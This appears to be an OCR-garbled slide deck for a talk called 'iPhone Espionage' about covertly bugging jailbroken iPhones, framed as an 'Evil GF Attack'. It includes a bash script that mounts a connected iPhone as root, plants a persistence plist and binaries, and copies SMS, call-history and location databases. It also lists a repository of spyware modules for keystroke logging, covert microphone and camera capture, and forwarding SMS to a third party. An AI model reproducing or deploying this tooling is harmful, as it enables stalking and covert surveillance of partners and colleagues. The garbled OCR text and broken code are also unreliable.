# iPhone Espionage

Keith Lee (@keith55) http://milo2012.wordpress.com

# [whoami]

- Keith Lee
- I am from Singapore
- I love breaking stuff.

#### Jailbroken iPhone

- Everyone knows that jailbroken iPhone isn't secure because you have root access and you are on your own.
- Maybe the iPhone PIN makes you feel safer since you have might have a long password.
- Its not...

# iPhone's PIN-Based Security Transparent To Ubuntu



www.idownloadblog.com/2011/05/03/one-third-of-iphones-in-china-are-jailbr



The iPhone is selling very well in China. In fact, China is Apple's fastest growing market for the iPhone.

According to a recent survey by UMeng, a Chinese statistic firm, 34.6% (roughly one third) of the iPhones in China are jailbroken. The iPhone accounts for 8.3% of China's 850 million mobile customers.

Closer look after the break...

TechNode translates UMeng's findings

- iPhone 4 is the most popula share; iPhone 3GS takes th
- Majority of the iOS devices
- In average, 34.6% of iOS de percentage of jailbroken iPh
- iOS users are relatively less iPad are jailbroken;
- Users are willing to use iPho 7pm iPad is a better choice
- Guangzhou, Shanghai, Beiji cities/provinces where 52%





appscout.pcmag.com/apple/272667-ny-times-6-7-of-iphones-ipods-are-jailbroke

# POSCOUT

#### **Top Categories**

Android Apple iOS Blackberry Symbian WebOS Windows Mobile Windows Phone

SEE ALL »

#### NY Times: 6.7% of iPhones/iPods Are Jailbroken

May 14, 2009 2:15 PM EST | 0 Comments

#### By Sascha Segan

About 6.7 percent of iPhones and iPod Touches have been "jailbroken," letting their users download unapproved apps from non-Apple stores, according to a story in the New York Times.

Nearly half of the iPhone 3GSs and iPh Trending Tags number when you consider that there are around 60 million iPhones in China alone.

#### Evil GF Attack

- Based on the tests I conducted, only jailbroken iPhones are vulnerable.
- Your PIN on your jailbroken iPhone is useless
- All it takes is 3 seconds to bug an iPhone. Can be further optimized.

# Evil GF Attack (More)

- We have to take into account that we have very little contact time with the iPhone
- We need to easily drop modules onto the target iPhone
- It must not consume too much of battery juice to bring suspicion. Do the heavy duty stuff during sleep hours. Just drop an agent in first.

#### Mobilize the attack

- What if this attack becomes mobile and run from a portable device like Beagleboard / Rasperberry PI / Neopwn Mobile ?
- These devices require very little and low power.
- They are silent, small and can be disguised and concealed (for e.g. Mobile charger?)

# Single Board Computers that Support Linux

- Raspberry Pi @ USD\$25
- Beagleboard @ USD\$125-149
- Gumstix Overo with Expansion Board for USB port @ USD\$259





# Findings

- Full access to the entire iPhone file system
- Unable to run any launchetl commands which is necessary to allow our binaries to run during startup

#### LaunchDaemons

- Below are a list of safe to delete LaunchDaemons that can be deleted on the iPhone.
  - com.apple.DumpPanic.plist
  - com.apple.ReportCrash.(Different Things).plist
  - com.apple.CrashHouseKeeping.plist
  - com.apple.aslmanager.plist
  - com.apple.syslogd.plist
  - com.apple.stackshot.server.plist
  - and many more.

http://modmyi.com/forums/file-mods/682255-speed-up-your-iphone-ipod-removing-launch-daemons.html

### Modifying PList files

Original com.apple.CrashHousekeeping.plist



Amended com.apple.CrashHousekeeping.plist







#### Required Software

- apt-get install libusb-dev usbmuxd libimobiledevice-dev libplist-dev libgnutls-dev build-essential libgnutls-dev libxml2-dev libreadline5-dev libgcrypt-dev libglib2.0-dev libplist-dev libusbmuxd-dev usbmuxd make automake autoconf libtool gcc python-dev git libfuse-dev libimobiledevice-utils -y
- git clone https://github.com/mcolyer/libiphone.git
- wget http://www.libimobiledevice.org/downloads/ideviceinstaller-1.0.0.tar.bz2
- apt-get install libgtk2.0-dev libnautilus-extension-dev intltool libzip-dev -y
- wget http://www.libimobiledevice.org/downloads/nautilusideviceinfo-0.1.0.tar.bz2

### Code that detects iPhone and deploys binaries

```
#!/bin/bash
mntp=/media/iPhone
DATE=`date +%e-%m-%y`
TIME= date '+%e-%B-%Y-%T'
dstLocation=/tmp1/DB/
debPath=/tmp1/Cydia
mkdir /tmp1/Cydia
rm -rf DB/ -y
i=0
while [ $i -le 1 ]
    if ( lsusb | grep -i 'Apple' ); then
       mkdir /media/iPhone
       ifuse $mntp --root
        mkdir -p /media/iPhone/var/root/Media/Cydia/AutoInstall
        sleep 1
        cp /tmp1/
        echo "iPhone has been mounted"
        cp "/tmp1/Transfer/com.apple.CrashHousekeeping.plist" Smntp"/System/Library/LaunchDaemons/com.apple.CrashHousekeeping.plist"
        cp "/tmp1/Transfer/sql2" Smntp"/usr/bin/sql2"
        deviceName='ideviceinfo -s | grep -i "DeviceName" | awk '{print $2}''
        newdstLocation=$dstLocation$deviceName
        if [ ! -d $newdstLocation ]; then
           mkdir -p SnewdstLocation
           echo $newdstLocation
                cp -fr $debPath $mntp"/var/root/Media/Cydia/AutoInstall"
           cp -fr $mntp"/private/var/mobile/Library/SMS/sms.db" $newdstLocation
           cp -fr $mntp"/private/var/root/Library/Caches/locationd/consolidated.db" $newdstLocation
            cp -fr $mntp"/private/var/mobile/Library/CallHistory/call_history.db" $newdstLocation"/call_history_mobile.db"
            cp -fr $mntp"/private/var/wireless/Library/CallHistory/call_history.db" $newdstLocation"/call_history_wireless.db"
           cp -fr $mntp"/private/var/mobile/Library/Caches/Maps/MapTiles.sqlitedb" $newdstLocation
            cp -fr $mntp"/private/var/mobile/Library/Caches/MapTiles/MapTiles.sqlitedb" $newdstLocation
           ideviceinstaller -l > $newdstLocation/installedSoftware.txt
           ideviceinfo -s > $newdstLocation/deviceInfo.txt
           fusermount -u $mntp
           echo "Backup Completed"
           echo "Skipping. Device was already backed up"
           sleep 10
           #break
```



#### Its easy to write tools for Jailbroken iPhone



%end

# What other cool things you can do with an iPhone?

- Keystroke logger?
- Turn on the microphone remotely so that you can listen in?
- Track GPS location?
- Take picture from iPhone camera without the person knowing so that you can know about the surrounding?
- Screen capture?
- Intercept SMS?



#### iPhone-Espionage /

| name                       | age               | message                                                    | history |
|----------------------------|-------------------|------------------------------------------------------------|---------|
| <pre>evil_gf_attack/</pre> | about 5 hours ago | bug fixes [milo2012]                                       |         |
| kbhook2/                   | October 01, 2011  | first commit [milo2012]                                    |         |
| is location1/              | October 03, 2011  | add location tracking tool [milo2012]                      |         |
| imic1/                     | October 01, 2011  | Upload mic1 (command line microphone recorder) [milo2012]  |         |
| screenCapture1/            | October 03, 2011  | add screenCapture1 [milo2012]                              |         |
| sms2/                      | 5 days ago        | Forwards all incoming sms to 3rd party's mobile [milo2012] |         |
| □ sql1/                    | about 6 hours ago | fix bug in installation script [milo2012]                  |         |
| Sql2/                      | about 5 hours ago | script to be copied to mobile device [milo2012]            |         |
| akePicture/                | October 01, 2011  | Added sms1 (broken) and takePicture [milo2012]             |         |
| whatsapp1/                 | about 6 hours ago | fix bug in installation script [milo2012]                  |         |

# How about Enterprise iPhone apps?

- End to end secure communication between the iPhone and their MS Exchange server.
- Persistent content protection of emails and attachments
- But wait, I can take snapshots of the screens remotely! Doesnt that means I have all the emails now? I just need to run the images thru an OCR for easier reading.
- Gone are the days for spy bugs. You have remote access to the entire calendar. Schedule your voice recording of your target remotely! Maybe during the board meetings?

# How about Enterprise iPhone apps?

Paypal is doing an awesome job but doesnt it mean less business for the

companies using paypal service?

How is your Microsoft Exchange Mobile Policy doing?



Golden Screen Cinemas

Jail break not support PayPal payment mode is not

supported in Jailbroken iOS devices.

Okay

#### Developing for Jailbroken iPhones

- export THEOS=/opt/theos
- git clone git://github.com/DHowett/theos.git \$THEOS
- curl -s <a href="http://dl.dropbox.com/u/3157793/ldid">http://dl.dropbox.com/u/3157793/ldid</a> > \$THEOS/bin/ldid; chmod +x
- Download the private frameworks from <a href="https://github.com/kennytm/iphone-private-frameworks">https://github.com/kennytm/iphone-private-frameworks</a> and extract to \$THEOS/include
- \$THEOS/bin/nic.pl

# Tips for Tweaks Development

- If you want to look at the traffic for a particular iPhone application, it might be easier to use a tweak as it hooks onto the methods that the classes provide.
- Using Organizer in XCode can provide valuable information about the methods that the application is calling

```
Oct 13 09:28:57 unknown WhatsApp[371] <Warning>: -[XMPPStream send:] [Line 118] >>> Send 34 byte(s) >>>
milo
4.3.3 (8)2)
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[WhatsAppAppDelegate closeConnection] [Line 376] Close server connection.
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPConnection internalClose] [Line 1459] Close connection
Provisioning Profiles
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPConnection logStanza:recv:] [Line 3125] send/presence type='unavailable' chall
Applications
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPConnection logStanza:recv:] [Line 3125] send/xmlstreamend
Console
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPStream sendArray:] [Line 139] >>> Send 12 byte(s) >>>
  Device Logs
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[AsyncSocket disconnectAfterReadingAndWriting] [Line 535] Disconnects after reading
                        and writing.
Screenshots
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPStream onSocket:didReadData:withTag:] [Line 206] <<< Recv 5 byte(s) <<<
                        Oct 13 09:29:28 unknown WhatsApp[371] 
derning>: -[XMPPStream onSocket:didReadData:withTag:] [Line 212] Incoming buffer contains 5
                        byte(s), processed 5 byte(s).
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPConnection logStanza:recv:] [Line 3125] recv/xmlstreamend
                        Oct 13 09:29:28 unknown WhatsApp[371] darning>: -[AsyncSocket disconnect] [Line 525] Disconnects immediately.
                        Oct 13 09:29:28 unknown WhatsApp[371] darning>: -[AsyncSocket close] [Line 442] Close connection
                        Oct 13 09:29:28 unknown WhatsApp[371] <Warning>: -[XMPPConnection xmppStreamDidClose:] [Line 1235] Connection is broken.
                        Oct 13 09:29:28 unknown WhatsApp[371] darning>: PrintReachabilityFlags [Line 77] Reachability Flag Status: WR t-----
                        networkStatusForFlaas
```

#### Tool and Tweak

#### Tool and Tweak

# Tips for Tweaks Development

- Run Class-Dump against the decrypted iPhone binary http://www.codethecode.com/projects/class-dump/
- If you are unable to get any results, then decrypt it first using Crackulous (Cydia)
- If you want to find out which IOS framework functions the iPhone binary is using, sometimes running "strings" against the decrypted binary can save a lot of time

#### MakeFile for Theos

- You can also use Open Toolchain with Xcode using the instructions from <a href="http://www.alexwhittemore.com/?p=281">http://www.alexwhittemore.com/?p=281</a> but I prefer using command line.
- You might want to use the below sample MakeFile if you choose to use THEOS. Extracted from Open Toolchain



```
SDKVER=4.3
SDK=/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS$(SDKVER).sdk
CC=/Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/arm-apple-darwin9-gcc-4.0.1
LD=$(CC)
LDFLAGS += -framework CoreFoundation
LDFLAGS += -framework Foundation
LDFLAGS += -framework CoreTelephony
LDFLAGS += -L"$(SDK)/usr/lib"
LDFLAGS += -F"$(SDK)/System/Library/Frameworks"
LDFLAGS += -F"$(SDK)/System/Library/PrivateFrameworks"
CFLAGS += -I"/Developer/Platforms/iPhoneOS.platform/Developer/usr/lib/gcc/arm-apple-darwin9/4.0.
CFLAGS += -I"$(SDK)/usr/include"
CFLAGS += -I"/Developer/Platforms/iPhoneOS.platform/Developer/usr/include/"
CFLAGS += -DDEBUG -std=c99
CFLAGS += -Diphoneos version min=2.0
include theos/makefiles/common.mk
TOOL NAME = test2
test2_FILES = respring.m
include $(THEOS MAKE PATH)/tool.mk
```

# What now for jailbroken iPhone users?

- Apple protects those who doesn't jailbreak their phone due to sandboxing,
